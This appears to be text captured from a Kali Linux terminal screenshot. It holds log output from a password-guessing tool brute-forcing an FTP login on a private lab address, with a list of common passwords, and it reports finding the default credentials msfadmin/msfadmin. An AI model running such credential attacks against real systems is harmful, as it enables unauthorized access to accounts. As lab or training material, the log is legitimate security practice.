 2025-10-20 09:36:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 5 complete) Password: abc123 (13 of 23 complete)
2025-10-20 09:36:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 5 complete) Password: password1 (14 of 23 complete)
2025-10-20 09:36:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 5 complete) Password: 12345678 (15 of 23 complete)
2025-10-20 09:36:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 5 complete) Password: 123456789 (16 of 23 complete)
2025-10-20 09:36:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 6 complete) Password: 1234567890 (17 of 23 complete)
2025-10-20 09:36:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmi
n (7 of 7, 6 complete) Password: msfadmin (1 of 23 complete)
2025-10-20 09:36:57 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin
[SUCCESS]
2025-10-20 09:36:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 7 complete) Password: 111111 (18 of 23 complete)
2025-10-20 09:36:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 7 complete) Password: 123123 (19 of 23 complete)
2025-10-20 09:36:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 7 complete) Password: admin@123 (20 of 23 complete)
2025-10-20 09:36:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 7 complete) Password: Admin@123 (21 of 23 complete)
2025-10-20 09:37:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 7 complete) Password: Pass@123 (22 of 23 complete)
2025-10-20 09:37:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (6
 of 7, 7 complete) Password: msfadmin123 (23 of 23 complete)
2025-10-20 09:37:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmi
n (7 of 7, 7 complete) Password: admin (2 of 23 complete)
┌──(kali㉿kali)-[~]
└─$
Right Control